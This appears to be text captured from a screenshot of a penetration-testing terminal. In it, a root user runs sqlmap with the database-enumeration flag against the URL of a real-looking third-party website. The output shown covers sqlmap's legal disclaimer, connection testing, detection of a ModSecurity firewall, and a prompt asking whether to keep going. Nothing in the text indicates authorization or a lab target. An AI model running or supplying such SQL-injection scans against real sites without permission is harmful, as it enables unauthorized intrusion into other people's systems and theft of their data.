 Applications Places Terminal Thu 13:07 1
root@DarkLucifer: ~
File Edit View Search Terminal Tabs Help
root@DarkLucifer: ~ root@DarkLucifer: ~
root@DarkLucifer:~# sqlmap -u https://www.lwmc.com.pk/read_more.php?id=37 --dbs
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 13:07:24 /2020-11-05/
[13:07:24] [INFO] testing connection to the target URL
[13:07:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:07:26] [CRITICAL] WAF/IPS identified as 'ModSecurity (Trustwave)'
are you sure that you want to continue with further target testing? [Y/n]